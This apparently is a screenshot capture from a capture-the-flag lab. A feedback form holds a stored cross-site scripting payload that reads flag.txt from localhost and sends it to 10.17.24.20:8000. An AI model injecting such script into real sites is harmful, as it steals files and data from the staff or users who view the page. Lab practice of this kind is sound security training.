 Home Feedback
Please submit your feedback regarding your product
<script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://10.17.24.20:8000/?flag=' + encodeURIComponent(data));
});
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.